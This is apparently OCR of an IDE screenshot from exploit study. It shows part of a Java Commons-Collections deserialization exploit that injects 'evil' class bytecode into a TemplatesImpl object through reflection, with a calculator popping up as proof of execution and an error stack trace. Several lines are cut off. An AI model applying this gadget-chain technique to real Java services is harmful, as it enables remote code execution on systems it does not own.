 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CC3 - CC3FinalEXP.java
CC3 › src › CC3ysoEXP › CC3FinalEXP › main CC6TemplatesEXP
CC3FinalEXP.java × InstantiateTransformer.java ×
public static void main(String[] args) throws Exception{
14 TemplatesImpl templates = new TemplatesImpl();
15 Class templatesClass = templates.getClass();
16 Field nameField = templatesClass.getDeclaredField( name: "_name");
17 nameField.setAccessible(true);
18 nameField.set(templates,"Drunkbaby");
19
20 Field bytecodesField = templatesClass.getDeclaredField( name: "_byt
21 bytecodesField.setAccessible(true);
22 byte[] evil = Files.readAllBytes(Paths.get( first: "E://Calc.class"))
23 byte[][] codes = {evil};
24 bytecodesField.set(templates,codes);
25
1 1
Project
Structure
Favorites
Database
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC6TemplatesEXP ×
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.p nslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTran va:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTran 6)
... 22 more
Process finished with exit code 1
Find Run TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (moments ago) 24:45 CRLF UTF-8 4 spaces